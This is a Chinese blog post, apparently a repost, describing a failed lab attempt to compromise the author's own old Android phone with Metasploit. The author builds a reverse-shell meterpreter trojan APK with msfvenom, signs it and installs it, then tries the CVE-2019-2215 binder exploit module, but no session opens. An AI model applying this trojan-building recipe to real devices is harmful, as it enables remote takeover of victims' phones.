1. 前言
最近想利用metasploit对手机进行依次渗透实验。
通过查看最近三年的安卓漏洞,我对CVE-2019-2215这个漏洞很感兴趣。
幸运的是,metasploit里就有这个漏洞的攻击payload,于是我就开始试试了。
msf6 > search binder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/android/local/binder_uaf 2019-09-26 excellent No Android Binder Use-After-Free Exploit
Interact with a module by name or index. For example info 0, use 0 or use exploit/android/local/binder_uaf在环境的准备中,你需要有一个kali环境。可以参考我的这篇博客:
5分钟完成 Kali linux安装(基于VirtualBox)_virtualbox安装kali_晓翔仔的博客-CSDN博客
一个被测手机和kali在同一个局域网里(连接同一个wifi):
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:22:46:4f, IPv4: 192.168.2.119
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.2.1 28:77:77:05:f2:48 (Unknown)
192.168.2.2 60:23:a4:29:04:57 Sichuan AI-Link Technology Co., Ltd.
192.168.2.6 f2:f9:15:96:35:37 (Unknown: locally administered)
192.168.2.109 88:d8:2e:f3:fa:11 (Unknown)
192.168.2.122 d0:5b:a8:f5:b6:2b zte corporation
192.168.2.128 62:e8:cb:7c:2d:b6 (Unknown: locally administered)
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.958 seconds (130.75 hosts/sec). 6 responded倒数第二行就是我的中兴手机
当然,你需要检查手机安卓的版本,已经只有该漏洞修复前的版本才有成功利用的理论可。

安卓版本5.1.1,很好,这个手机的操作系统足够古老,可以用作试验机。

2. 制作木马apk
2.1 使用 msfvenom制作apk
这里的ip用kali的ip。
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
[sudo] password for kali:
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2.119 LPORT=4443 R >Androidzyy1.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2.119 LPORT=4443 R >Androidzyy1.apk
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10236 bytes2.2 安装并使用zipalign给apk对齐优化
┌──(root㉿kali)-[/home/kali]
└─# zipalign
Command 'zipalign' not found, but can be installed with:
apt install zipalign
Do you want to install it? (N/y)y
apt install zipalign
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
ruby3.0 ruby3.0-dev ruby3.0-doc
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
android-libbacktrace android-libbase android-libcutils android-liblog android-libutils android-libziparchive libzopfli1
The following NEW packages will be installed:
android-libbacktrace android-libbase android-libcutils android-liblog android-libutils android-libziparchive libzopfli1 zipalign
0 upgraded, 8 newly installed, 0 to remove and 1755 not upgraded.
Need to get 479 kB of archives.
After this operation, 1,689 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
......
Unpacking zipalign (1:10.0.0+r36-1) ...
Setting up android-liblog:amd64 (1:29.0.6-26) ...
Setting up libzopfli1 (1.0.3-1) ...
Setting up android-libbase:amd64 (1:29.0.6-26) ...
Setting up android-libziparchive:amd64 (1:29.0.6-26) ...
Setting up android-libcutils:amd64 (1:29.0.6-26) ...
Setting up android-libbacktrace:amd64 (1:29.0.6-26) ...
Setting up android-libutils:amd64 (1:29.0.6-26) ...
Setting up zipalign (1:10.0.0+r36-1) ...
Processing triggers for libc-bin (2.36-8) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for kali-menu (2022.3.1) ...
┌──(kali㉿kali)-[~]
└─$ zipalign -v 4 Androidzyy1.apk GRIT.apk
Verifying alignment of GRIT.apk (4)...
49 AndroidManifest.xml (OK - compressed)
1828 resources.arsc (OK - compressed)
2041 classes.dex (OK - compressed)
8208 META-INF/ (OK)
8258 META-INF/MANIFEST.MF (OK - compressed)
8495 META-INF/SIGNFILE.SF (OK - compressed)
8758 META-INF/SIGNFILE.RSA (OK - compressed)
Verification successful
┌──(kali㉿kali)-[~]
└─$ ls -l | grep apk
-rw-r--r-- 1 root root 10236 Feb 25 05:26 Androidzyy1.apk
-rw-r--r-- 1 kali kali 10236 Feb 25 22:17 GRIT.apk2.3 生成密钥对
使用keytool工具生成密钥对。参数解释:
-alias 产生别名(zzh)
-keystore 指定密钥库的名称(就像数据库一样的证书库,可以有很多个证书,cacerts这个文件是jre自带的,你也可以使用其它文件名字,如果没有这个文件名字,它会创建这样一个这里为zzh.keystore)
-v 显示密钥库中的证书详细信息
-validity 指定创建的证书有效期多少天(365)
-keysize 指定密钥长度(2084)
-keyalg RSA(算法)
执行结果:
┌──(kali㉿kali)-[~]
└─$ keytool -genkey -v -keystore zyy.keystore -alias zyy -keyalg RSA -keysize 2084 -validity 365
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Enter keystore password:
Re-enter new password:
What is your first and last name?
[Unknown]: zyy
What is the name of your organizational unit?
[Unknown]: person
What is the name of your organization?
[Unknown]: person
What is the name of your City or Locality?
[Unknown]: nanjinng
What is the name of your State or Province?
[Unknown]: jiangsu
What is the two-letter country code for this unit?
[Unknown]: 86
Is CN=zyy, OU=person, O=person, L=nanjinng, ST=jiangsu, C=86 correct?
[no]: y
Generating 2,084 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 365 days
for: CN=zyy, OU=person, O=person, L=nanjinng, ST=jiangsu, C=86
[Storing zyy.keystore]2.4 下载apksigner工具并签名
┌──(kali㉿kali)-[~]
└─$ apksigner
Command 'apksigner' not found, but can be installed with:
sudo apt install apksigner
Do you want to install it? (N/y)y
sudo apt install apksigner
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
ruby3.0 ruby3.0-dev ruby3.0-doc
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
libapksig-java
The following NEW packages will be installed:
apksigner libapksig-java
0 upgraded, 2 newly installed, 0 to remove and 1755 not upgraded.
Need to get 847 kB of archives.
After this operation, 980 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 libapksig-java all 31.0.2-1 [404 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 apksigner all 31.0.2-1 [443 kB]
Fetched 847 kB in 3s (303 kB/s)
Selecting previously unselected package libapksig-java.
(Reading database ... 354811 files and directories currently installed.)
Preparing to unpack .../libapksig-java_31.0.2-1_all.deb ...
Unpacking libapksig-java (31.0.2-1) ...
Selecting previously unselected package apksigner.
Preparing to unpack .../apksigner_31.0.2-1_all.deb ...
Unpacking apksigner (31.0.2-1) ...
Setting up libapksig-java (31.0.2-1) ...
Setting up apksigner (31.0.2-1) ...
Processing triggers for kali-menu (2022.3.1) ...
Processing triggers for man-db (2.10.2-1) ...
┌──(kali㉿kali)-[~]
└─$ apksigner sign --ks zyy.keystore --ks-key-alias zyy GRIT.apk
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Keystore password for signer #1:
┌──(kali㉿kali)-[~]
└─$ ls -l | grep apk
-rw-r--r-- 1 root root 10236 Feb 25 05:26 Androidzyy1.apk
-rw-r--r-- 1 kali kali 16777 Feb 25 22:30 GRIT.apk
-rw-r--r-- 1 kali kali 5652 Feb 25 22:30 GRIT.apk.idsig2.5将APK传入手机安装
D:\softwarework\platform-tools_r31.0.3-windows\platform-tools>adb install GRIT.apk
Performing Push Install
GRIT.apk: 1 file pushed, 0 skipped. 78.6 MB/s (16777 bytes in 0.000s)
pkg: /data/local/tmp/GRIT.apk
Success
3. msf console运行渗透脚本
3.1 从MSF搜索该漏洞利用脚本
msf6 > search binder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/android/local/binder_uaf 2019-09-26 excellent No Android Binder Use-After-Free Exploit
Interact with a module by name or index. For example info 0, use 0 or use exploit/android/local/binder_uaf
msf6 > use 0
[*] Using configured payload linux/aarch64/meterpreter/reverse_tcp
msf6 exploit(android/local/binder_uaf) > show options
Module options (exploit/android/local/binder_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (linux/aarch64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
3.2 设置options,这里的LHOST填kali的IP
msf6 exploit(android/local/binder_uaf) > set LPORT 4443
LPORT => 4443
msf6 exploit(android/local/binder_uaf) > set LHOST 192.168.2.119
LHOST => 192.168.2.119
3.3 运行漏洞利用脚本
运行前需要点击手机上的应用图标,让木马运行起来。
然后我在手机上安装的木马应用,毫无反应。
由于SESSION无法建立,漏洞利用失败!文章来源:https://www.toymoban.com/news/detail-485571.html
msf6 exploit(android/local/binder_uaf) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[*] Exploit completed, but no session was created.
4.最后
需要查找原因文章来源地址https://www.toymoban.com/news/detail-485571.html
到了这里,关于MSF手机渗透实验(未成功)(CVE-2019-2215 Binder UA)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!